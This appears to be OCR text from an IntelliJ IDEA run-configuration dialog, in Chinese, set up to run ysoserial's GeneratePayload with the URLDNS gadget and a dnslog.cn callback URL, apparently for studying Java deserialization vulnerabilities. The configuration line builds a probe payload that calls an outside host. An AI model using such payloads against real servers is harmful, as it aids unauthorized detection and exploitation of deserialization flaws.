 运行/调试配置
应用程序
GeneratePayload
名称(N):
GeneratePayload
存储为项目文件(S)
运行于:
本地机器
管理目标...
运行配置可以在本地或目标上执行: 例如，在 Docker 容器中或使用 SSH 在远程主机上执行。
构建并运行
修改选项(M)
Alt+M
java 8 'ysoserial' 模块的
ysoserial.GeneratePayload
URLDNS "http://2zhqj9.dnslog.cn"
按 Alt 获取字段提示
工作目录(W):
C:\Users\OKAY\Desktop\java-web\ysoserial\ysoserial-master
环境变量(E):
用分号分隔变量: VAR=value; VAR1=value1
启动时打开运行/调试工具窗口
代码覆盖率
修改
包和类记录覆盖率数据
编辑配置模板...
?
确定
取消
应用(A)
zhqj